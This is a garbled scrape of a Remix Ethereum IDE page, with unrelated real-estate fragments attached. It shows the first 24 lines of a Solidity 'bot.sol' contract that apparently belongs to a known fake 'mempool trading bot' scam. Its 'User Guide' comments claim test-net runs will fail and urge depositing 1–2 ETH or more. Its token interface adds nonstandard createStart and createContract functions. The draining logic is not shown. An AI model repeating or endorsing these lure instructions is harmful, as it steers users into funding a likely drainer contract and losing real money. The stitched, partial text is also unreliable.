 Carrément
Immo
A LOUE
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
SOLIDITY COMPILER
Home
bot.sol
COMPILER
0.8.4+commit.c7e474f2
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default
Enable optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Cohen DeFi
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>